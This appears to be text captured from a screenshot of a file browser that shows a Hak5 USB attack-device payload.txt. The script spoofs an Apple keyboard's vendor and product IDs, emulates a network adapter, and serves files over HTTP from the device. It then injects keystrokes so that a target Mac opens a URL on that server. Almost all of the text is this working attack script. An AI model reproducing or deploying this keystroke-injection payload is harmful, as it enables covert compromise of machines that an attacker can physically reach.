 Favorites
Name
Dropbox (Hak5)
backup
payload.txt
#!/bin/bash
LED SETUP
ATTACKMODE ECM_ETHERNET HID VID_0X05AC PID_0X021E
GET TARGET_IP
GET SWITCH_POSITION
sleep 5
cd /root/udisk/payloads/$SWITCH_POSITION
python -m SimpleHTTPServer 80 &
sleep 15
LED ATTACK
RUN OSX http://172.16.64.1/index.html?base64=eef5204d6a
LED FINISH
desktop-sadd...